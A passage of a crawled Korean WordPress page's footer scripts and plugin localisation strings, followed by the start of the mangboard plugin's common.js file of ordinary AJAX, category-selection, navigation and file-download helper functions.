src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"697d4b006be10","view_iframe":"","locale":"ko_KR","ajax_security":"96020d120c"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162
body_size: 6007
content:
function sendFormDataRequest(form, action, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_board';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(String(action).indexOf('http')!==0){
		action	= mb_ajax_object.ajax_url+"?action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
	}
	form.attr("action", action);
	form.ajaxForm({
		type: type,
		async: true,
		crossDomain: true,
		dataType : dataType,
		xhrFields:{withCredentials:true},
		success:function(data, state){
			hideLoadingBox();
			successCallback(data, state);
		},error:function(e){
			//console.log(JSON.stringify(e));
			hideLoadingBox();
			if(e.responseJSON && e.responseJSON.state=="success"){
				successCallback(e.responseJSON, e.responseJSON.state);
			}else{
				errorCallback(e);
			}
		}
	});
	form.submit();
	showLoadingBox();
}

function sendDataRequest(action, param, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_template';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(param.indexOf('mb_nonce_value=')==-1){
		if(param=="") param	= mb_options["nonce2"];
		else param	= param+"&"+mb_options["nonce2"];
	}

	if(String(action).indexOf('http')!==0){
		param	= param+"&action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
		action	= mb_ajax_object.ajax_url;
	}
	if(param.indexOf('board_action=board_hit')==-1) showLoadingBox();

	jQuery.ajax({
		url: action,
		type: type,
		data: param,
		success:function(data,state){
			hideLoadingBox();
			successCallback(data, state);
		},error:function(e){			
			//console.log(JSON.stringify(e));
			hideLoadingBox();			
			if(e.responseJSON && e.responseJSON.state=="success"){
				successCallback(e.responseJSON, e.responseJSON.state);
			}else{
				errorCallback(e);
			}
		},timeout: 15000,
		cache: false,
		dataType: dataType
	});
}

function sendDataRequest2(action, param, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_template';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(param.indexOf('mb_nonce_value=')==-1){
		if(param=="") param	= mb_options["nonce2"];
		else param	= param+"&"+mb_options["nonce2"];
	}

	if(String(action).indexOf('http')!==0){
		param	= param+"&action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
		action	= mb_ajax_object.ajax_url;
	}
	jQuery.ajax({
		url: action,
		type: type,
		data: param,
		success:function(data,state){
			successCallback(data, state);
		},error:function(e){			
			//console.log(JSON.stringify(e));
			hideLoadingBox();			
			errorCallback(e);
		},timeout: 15000,
		cache: false,
		dataType: dataType
	});
}

function mb_insertHtml(name,message){
	jQuery(name).html(message);	
}
function mb_appendHtml(name,message){
	jQuery(name).append(message);	
}

function checkCSSDisplay(name,time){
	if(typeof(time)==='undefined') time = 0;
	var objTarget		= jQuery(name);
	if(objTarget.css("display")=="none"){
		if(time==0) objTarget.show();
		else objTarget.slideDown( time );
	}else{		
		if(time==0) objTarget.hide();
		else objTarget.slideUp( time );
	}
}

function checkCSSDisplayID(id,time){
	if(typeof(time)==='undefined') time = 0;
	var objTarget		= jQuery("#"+id);
	if(objTarget.css("display")=="none"){
		if(time==0) objTarget.show();
		else objTarget.slideDown( time );
	}else{		
		if(time==0) objTarget.hide();
		else objTarget.slideUp( time );
	}
}

function checkBoxDisplayID(obj, id){
	if(jQuery(obj).prop('checked')){		
		jQuery("#"+id).show();
	}else{		
		jQuery("#"+id+" input").val("");
		jQuery("#"+id).hide();
	}
}

function set_category_data(data, id,value){
	if(typeof(data)!=='undefined'){

		jQuery("#"+id+" option").remove();
		var index		= id.substr(-1);

		if(typeof(mb_languages["selectbox"+index])!='undefined' && mb_languages["selectbox"+index]!="")
			jQuery("#"+id).append('<option value="">'+mb_languages["selectbox"+index]+'</option>');

		if(typeof(data)==='object'){		
			var add_html		= "";
			jQuery.each(data, function(key, entry) {
				if(value!="" && key==value){
					add_html	+= '<option value="'+key+'" selected>'+key+'</option>';
				}else{
					add_html	+= '<option value="'+key+'">'+key+'</option>';
				}			 
			});
			if(add_html!=""){
				jQuery("#"+id).append(add_html);
			}
			jQuery("#"+id).css("display","inline-block");
		}else{
			jQuery("#"+id).html('<option value=""></option>');
			jQuery("#"+id).hide();
		}	
	}else{
		jQuery("#"+id).html('<option value=""></option>');
		jQuery("#"+id).hide();
	}
}
function movePage(url, param){	
	moveURL(url, param)
}

function moveViewPage(pid,board_name,page){
	var param		= "vid="+pid;
	if(typeof(board_name)!=='undefined'&& board_name!="") param		= param+"&board_name="+board_name;
	if(typeof(page)!=='undefined' && page!="") param			= param+"&page="+page;
	moveURL("", param)
}

function moveURL(url, param, loading){
	var isLoading		= false;
	if(typeof(loading)!=='undefined') isLoading = loading;
	if(isLoading) showLoadingBox();

	if(typeof(param)!=='undefined' && param!=""){
		if(url.indexOf('?')==-1){
			url		= url+'?';
		}else{
			url		= url+'&';
		}
		url		= url+param;
	}
	if(url.indexOf('category1=')!=-1){
		if(url.indexOf('category1=&')!=-1){
			url		= url.replace('category2=&','');
			url		= url.replace('category3=&','');
		}else{
			url		= url.replace(/(category)(\d{1})=&/g,'');
		}
	}
	if(url.indexOf('&#038;')!=-1){
		url		= url.replace(/&#038;/g,'&');
	}
	var match_count = (url.match(/page_id=/g) || []).length;
	if(match_count>0) {
		url		= url.replace(/page_id=&/g,'');
		if(match_count>1) {
			var index1		= url.lastIndexOf('page_id=');
			var index2		= url.indexOf('&',index1);
			if(index2==-1){
				url					= url.slice(0,index1-1);
			}else{
				url					= url.slice(0,index1-1)+url.slice(index2);
			}
		}
	}
	if(url=="reload"){
		window.location.reload();
	}else if(url=="back"){
		window.history.back();
	}else if(url=="forward"){
		window.history.forward();
	}else if(url=="referer" || url=="referrer"){
		url		= document.referrer;
		if(url.indexOf('%26')==-1){
			url		= decodeURIComponent(url);
		}else{
			url		= url.replace(/%26/g,"##26##");
			url		= decodeURIComponent(url);
			url		= url.replace(/##26##/g,"%26");
		}
		window.location.href		= url;
	}else{
		if(url.indexOf('%26')==-1){
			url		= decodeURIComponent(url);
		}else{
			url		= url.replace(/%26/g,"##26##");
			url		= decodeURIComponent(url);
			url		= url.replace(/##26##/g,"%26");
		}
		window.location.href		= url;
	}
}
function openWindow(url,name,option){
	var objPopup;
	if(url.indexOf('&#038;')!=-1){
		url		= url.replace(/&#038;/g,'&');
	}
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		if(typeof(option)==='undefined') option	= "width=600,height=640,toolbar=no,location=no,status=no,menubar=no,top=200,left=300,scrollbars=no,resizable=no";
		if(typeof(mb_options)!=='undefined' && typeof(mb_options["device_type"])!=='undefined' && mb_options["device_type"]=="mobile"){
			objPopup		= window.open(url,name);
		}else{
			objPopup		= window.open(url,name,option);
		}
	}else{
		 objPopup		= openMobileWindow(url,name,option);
	}
	return objPopup;
}

function category_select(index){
	if(index==0){
		set_category_data(category_data,mb_options["board_name"]+"_category1",mb_categorys["value1"]);			
		if(mb_categorys["value1"]!=undefined && mb_categorys["value1"]!="" && jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=''){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()],mb_options["board_name"]+"_category2",mb_categorys["value2"]);
		}else jQuery("#"+mb_options["board_name"]+"_category2").hide();
		if(mb_categorys["value2"]!=undefined && mb_categorys["value2"]!="" && jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()!=''){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3",mb_categorys["value3"]);
		}else jQuery("#"+mb_options["board_name"]+"_category3").hide();
	}else if(index==1){

		set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()],mb_options["board_name"]+"_category2","");
		if (jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=""){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3","");
		}else{
			set_category_data("",mb_options["board_name"]+"_category3","");
		}

	}else if(index==2){
		if (jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=""){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3","");
		}else{
			set_category_data("",mb_options["board_name"]+"_category3","");
		}		
	}
}
var mb_selectFileName		= "";
function sendBoardFileData(file_pid,file_name){
	var data				= "mode=file&board_action=file_download&board_name="+mb_options["board_name"]+"&file_pid="+file_pid+"&file_name="+encodeURIComponent(file_name);
	mb_selectFileName		= file_name;
	sendDataRequest2(mb_urls["board_api"], data, sendBoardFileDataHandler);
}
function sendBoardFileDataHandler(response, state)
{
	if(response.state == "success"){
		if(typeof(response.data)!=='undefined' && typeof(response.data.file_path)!=='undefined'){
			if(mb_hybrid_app=="ios" && typeof(response.data.file_path2)!=='undefined'){
				var file_url	= mb_urls["base"];
				file_url			= file_url.replace('/wp-content/plugins','/wp-content/uploads');
				homeSendMessage({"mode":"FILE_DOWNLOAD","value": file_url+response.data.file_path2,"name": mb_selectFileName});
			}else{
				downloadFile(mb_urls["file"],"path="+encodeURIComponent(response.data.file_path));
			}			
		}
	}else{
		showAlertPopup(response);
	}
}
function downloadFile(url, param){
	if(typeof(param)!=='undefined' && param!=""){
		if(url.indexOf('?')==-1){
			url		= url+'?';
		}else{
			url		= url+'&';
		}
		url		= url+param;
	}
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		window.location.href		= decodeURIComponent(url+"&file_name="+mb_selectFileName+"&type=download");
	}else{
		window.location.href		= decodeURIComponent(url+"&type=download&file_name="+mb_selectFileName);
	}
}

var listTemplateMode		= "";
var listTemplateBoard		= "";
var listTemplateCheck		= true;
var listTemplateAction		= "";


function sendTabReload(data,idx){
	if(typeof(idx)==='undefined') idx	= "1";
